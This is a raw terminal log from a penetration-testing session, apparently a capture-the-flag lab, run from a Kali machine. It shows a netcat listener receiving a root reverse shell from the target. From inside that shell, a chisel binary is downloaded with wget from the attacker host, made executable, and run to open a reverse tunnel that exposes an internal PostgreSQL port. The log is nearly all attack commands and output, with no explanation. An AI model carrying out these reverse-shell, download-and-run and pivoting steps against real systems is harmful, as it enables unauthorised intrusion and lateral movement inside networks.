 kali@kali:~/Tools/chisel/binaries$ ./chisel_32 server -p 8000 --reverse
2023/01/28 18:42:05 server: Reverse tunnelling enabled
2023/01/28 18:42:05 server: Fingerprint UdFJts1ZJDmxRQ4dA0+ZiPppxG8iYo9a9YvgHPfuuJM=
2023/01/28 18:42:05 server: Listening on http://0.0.0.0:8000
2023/01/28 18:42:07 server: session#1: tun: proxy#R:5432=>172.22.0.1:5432: Listening
^C
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$
kali@kali:~/Tools/chisel/binaries$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.67] 40337
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(flo
ppy),20(dialout),26(tape),27(video)
cd /tmp
klsd
/bin/sh: klsd: not found
ls
f
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:16:00:03 brd ff:ff:ff:ff:ff:ff
    inet 172.22.0.3/16 brd 172.22.255.255 scope global eth0
       valid_lft forever preferred_lft forever
wget http://10.10.14.2:5455/chisel_32
Connecting to 10.10.14.2:5455 (10.10.14.2:5455)
chisel_32             4% |*                               |   389k  0:00:19 ETA
chisel_32           100% |********************************|  7828k  0:00:00 ETA
chmod +x chisel_32
./chisel_32 client 10.10.14.2:8000 R:5432:172.22.0.1:5432
^C